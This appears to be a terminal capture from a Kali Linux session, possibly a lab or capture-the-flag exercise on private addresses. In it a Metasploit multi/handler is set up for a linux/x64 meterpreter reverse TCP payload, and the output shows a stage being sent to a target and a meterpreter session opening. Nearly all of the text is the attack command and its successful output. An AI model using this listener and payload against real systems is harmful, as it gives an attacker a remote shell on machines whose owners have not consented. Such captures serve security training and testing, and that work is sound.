 ┌──(c0xwl㉿kali)-[~]
└─$ msfconsole -q -x "use multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set lhost 10.10.0.10; set lport 4444; exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
lhost => 10.10.0.10
lport => 4444
[*] Started reverse TCP handler on 10.10.0.10:4444
[*] Sending stage (3045380 bytes) to 10.10.99.14
[*] Meterpreter session 1 opened (10.10.0.10:4444 -> 10.10.99.14:59002) at 2024-09-09 14:19:04 -0400
meterpreter >